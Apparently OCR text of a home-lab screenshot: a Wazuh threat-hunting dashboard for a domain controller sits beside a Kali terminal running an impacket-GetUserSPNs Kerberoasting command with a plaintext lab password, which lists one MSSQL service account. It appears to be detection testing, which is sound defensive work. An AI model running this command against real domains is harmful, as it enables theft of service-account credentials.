 1
2
3
4
3
9:16
Wazuh
10.0.0.30/app/threat-hunting#/overview/?tab=general&tabView=events
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
W.
Threat Hunting
DC01
a
Dashboard
Events
DC01 (001)
agent.name:"DC01" AND data.win.system.eventI
DQL
~ 9 hours ago → ~ in 15 hours
Refresh
manager.name: kali
agent.id: 001
+ Add filter
1
0.8
0.6
0.4
0.2
0
Count
03:00
06:00
09:00
12:00
15:00
18:00
21:00
timestamp per 30 minutes
1 hit
Jul 31, 2026 @ 00:00:00.000 - Jul 31, 2026 @ 23:59:59.999
Export Formated
475 columns hidden
Density
1 fields sorted
Full screen
timestamp
agent.name
rule.description
rule.level
rule.id
Jul 31, 2026 @ 09:09:3...
DC01
Windows Logon Success
3
60106
julian@kali: ~
julian@kali: ~
Session Actions Edit View Help
┌──(julian㉿kali)-[~]
└─$ impacket-GetUserSPNs corp.local/bnguyen:'Password123!' -dc-ip 10.0.0.10 -request | t
ee kerberoast_rerun.txt
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
Delegation
MSSQLSvc/dc01.corp.local:1433 svc_sql 2026-07-31 03:57:30.967770 <never>
[-] CCache file is not found. Skipping...
Right Ctrl